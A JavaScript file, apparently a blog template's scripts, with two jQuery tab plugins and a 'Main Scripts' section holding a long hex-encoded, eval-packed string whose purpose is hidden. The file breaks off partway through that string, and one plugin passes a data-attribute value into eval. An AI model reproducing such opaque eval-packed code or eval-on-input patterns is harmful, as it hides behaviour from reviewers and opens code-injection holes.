(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x7